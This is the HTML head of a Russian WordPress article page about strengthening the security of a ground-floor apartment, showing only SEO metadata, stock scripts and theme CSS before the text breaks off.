

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://folksland.net/sovety/kak-usilit-zashhitu-kvartiryi-na-1-etazhe.html
body_size: 27364
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как усилить защиту квартиры на 1 этаже</title>
	<meta name="description" content="Поэтому надо хорошенько подумать и предпринять меры по увеличению уровня своей безопасности." />
	<link rel="canonical" href="https://folksland.net/sovety/kak-usilit-zashhitu-kvartiryi-na-1-etazhe.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как усилить защиту квартиры на 1 этаже" />
	<meta property="og:description" content="Поэтому надо хорошенько подумать и предпринять меры по увеличению уровня своей безопасности." />
	<meta property="og:url" content="https://folksland.net/sovety/kak-usilit-zashhitu-kvartiryi-na-1-etazhe.html" />
	<meta property="og:site_name" content="Все о дизайне, отделке, ремонте и мебели" />
	<meta property="article:published_time" content="2020-12-30T07:00:10+00:00" />
	<meta property="article:modified_time" content="2020-12-29T09:27:33+00:00" />
	<meta property="og:image" content="https://folksland.net/wp-content/uploads/2020/12/vt_vh_im1-min.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="326" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Написано автором">
	<meta name="twitter:data1" content="Expert">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://folksland.net/#website","url":"https://folksland.net/","name":"\u0412\u0441\u0435 \u043e \u0434\u0438\u0437\u0430\u0439\u043d\u0435, \u043e\u0442\u0434\u0435\u043b\u043a\u0435, \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0438 \u043c\u0435\u0431\u0435\u043b\u0438","description":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u043e \u043e \u0438\u043d\u0442\u0435\u0440\u044c\u0435\u0440\u0435, \u043c\u0435\u0431\u0435\u043b\u0438, \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0438 \u043e\u0442\u0434\u0435\u043b\u043a\u0435","potentialAction":[{"@type":"SearchAction","target":"https://folksland.net/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://folksland.net/sovety/kak-usilit-zashhitu-kvartiryi-na-1-etazhe.html#primaryimage","inLanguage":"ru-RU","url":"https://folksland.net/wp-content/uploads/2020/12/vt_vh_im1-min.jpg","contentUrl":"https://folksland.net/wp-content/uploads/2020/12/vt_vh_im1-min.jpg","width":600,"height":326},{"@type":"WebPage","@id":"https://folksland.net/sovety/kak-usilit-zashhitu-kvartiryi-na-1-etazhe.html#webpage","url":"https://folksland.net/sovety/kak-usilit-zashhitu-kvartiryi-na-1-etazhe.html","name":"\u041a\u0430\u043a \u0443\u0441\u0438\u043b\u0438\u0442\u044c \u0437\u0430\u0449\u0438\u0442\u0443 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b \u043d\u0430 1 \u044d\u0442\u0430\u0436\u0435","isPartOf":{"@id":"https://folksland.net/#website"},"primaryImageOfPage":{"@id":"https://folksland.net/sovety/kak-usilit-zashhitu-kvartiryi-na-1-etazhe.html#primaryimage"},"datePublished":"2020-12-30T07:00:10+00:00","dateModified":"2020-12-29T09:27:33+00:00","author":{"@id":"https://folksland.net/#/schema/person/fefb6d20fa3317aacd0005eb058ac9b6"},"description":"\u041f\u043e\u044d\u0442\u043e\u043c\u0443 \u043d\u0430\u0434\u043e \u0445\u043e\u0440\u043e\u0448\u0435\u043d\u044c\u043a\u043e \u043f\u043e\u0434\u0443\u043c\u0430\u0442\u044c \u0438 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u043d\u044f\u0442\u044c \u043c\u0435\u0440\u044b \u043f\u043e \u0443\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u044e \u0443\u0440\u043e\u0432\u043d\u044f \u0441\u0432\u043e\u0435\u0439 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438.","breadcrumb":{"@id":"https://folksland.net/sovety/kak-usilit-zashhitu-kvartiryi-na-1-etazhe.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://folksland.net/sovety/kak-usilit-zashhitu-kvartiryi-na-1-etazhe.html"]}]},{"@type":"BreadcrumbList","@id":"https://folksland.net/sovety/kak-usilit-zashhitu-kvartiryi-na-1-etazhe.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://folksland.net/","url":"https://folksland.net/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://folksland.net/sovety/kak-usilit-zashhitu-kvartiryi-na-1-etazhe.html","url":"https://folksland.net/sovety/kak-usilit-zashhitu-kvartiryi-na-1-etazhe.html","name":"\u041a\u0430\u043a \u0443\u0441\u0438\u043b\u0438\u0442\u044c \u0437\u0430\u0449\u0438\u0442\u0443 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b \u043d\u0430 1 \u044d\u0442\u0430\u0436\u0435"}}]},{"@type":"Person","@id":"https://folksland.net/#/schema/person/fefb6d20fa3317aacd0005eb058ac9b6","name":"Expert","image":{"@type":"ImageObject","@id":"https://folksland.net/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/bd8a4ce343c4dd97b472384b004bc2d9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bd8a4ce343c4dd97b472384b004bc2d9?s=96&d=mm&r=g","caption":"Expert"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Все о дизайне, отделке, ремонте и мебели &raquo; Лента комментариев к &laquo;Как усилить защиту квартиры на 1 этаже&raquo;" href="https://folksland.net/sovety/kak-usilit-zashhitu-kvartiryi-na-1-etazhe.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/folksland.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=b3e133ac360da976465a29425aba87ee"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://folksland.net/wp-includes/css/dist/block-library/style.min.css?ver=b3e133ac360da976465a29425aba87ee'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://folksland.net/wp-includes/css/classic-themes.min.css?ver=1'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://folksland.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=b3e133ac360da976465a29425aba87ee'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://folksland.net/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.9'  media='all' />
<script  src='https://folksland.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script  src='https://folksland.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://folksland.net/wp-json/" /><link rel="alternate" type="application/json" href="https://folksland.net/wp-json/wp/v2/posts/52309" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://folksland.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://folksland.net/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='https://folksland.net/?p=52309' />
<link rel="alternate" type="application/json+oembed" href="https://folksland.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffolksland.net%2Fsovety%2Fkak-usilit-zashhitu-kvartiryi-na-1-etazhe.html" />
<link rel="alternate" type="text/xml+oembed" href="https://folksland.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffolksland.net%2Fsovety%2Fkak-usilit-zashhitu-kvartiryi-na-1-etazhe.html&#038;format=xml" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><link rel="preload" href="https://folksland.net/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="preload" href="https://folksland.net/wp-content/uploads/2020/12/vt_vh_im1-min.jpg" as="image" crossorigin>
    <style>.site-logotype img{max-height:300px}.scrolltop{background-color:#59d600}.scrolltop:before{color:#dd0000}.scrolltop{height:80px}.scrolltop:before{content:"\fe3d"}body{background-color:#e5aa20}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#ff0000}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#ff0000}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#ff0000 !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
